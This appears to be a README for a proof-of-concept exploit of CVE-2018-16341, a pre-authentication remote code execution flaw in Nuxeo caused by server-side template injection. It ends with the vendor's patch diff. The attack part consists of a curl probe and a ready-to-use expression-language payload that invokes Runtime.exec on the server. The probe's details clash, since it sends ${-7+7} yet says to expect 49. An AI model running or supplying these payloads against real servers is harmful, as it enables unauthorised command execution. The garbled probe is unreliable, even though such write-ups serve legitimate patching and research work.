Awesome
CVE-2018-16341
Nuxeo Authentication Bypass Remote Code Execution < 10.3 using a SSTI - CVE-2018-16341
Detailed analysis (not english):
- https://www.freebuf.com/vuls/193000.html
- https://blog.riskivy.com/nuxeo-rce-analysis-cve-2018-16341/
Security Advisory:
Note: The version of Nuxeo 9.x is not supported anymore by Nuxeo but a hotfix has been provided for the version 9.x. On my side, the version 9.10 was vulnerable.
The vulnerability

This PoC exploit a Server Side Template Injection (SSTI) in order to achieve the RCE located in the file NuxeoUnknownResource.java
- To check if Nuxeo is vulnerable just send this payload and check for the number 49:
curl http://127.0.0.1:8080/nuxeo/login.jsp/pwn${-7+7}.xhtml"
- Get the RCE using this payload:
${"".getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("touch /tmp/pwn.txt",null).waitFor()}
Fix
@@ -94,8 +92,13 @@ public void connect() throws IOException {
@Override
public InputStream getInputStream() throws IOException {
+ String message = "ERROR: facelet not found";
+ // NXP-25746
+ if (Framework.isDevModeSet() && !path.contains("$") && !path.contains("#")) {
+ message += " at '" + path + "'";
+ }
String msg = "<span><span style=\"color:red;font-weight:bold;\">"
- + StringEscapeUtils.escapeHtml4(errorMessage) + "</span><br/></span>";
+ + StringEscapeUtils.escapeHtml4(message) + "</span><br/></span>";
return new ByteArrayInputStream(msg.getBytes());
}
}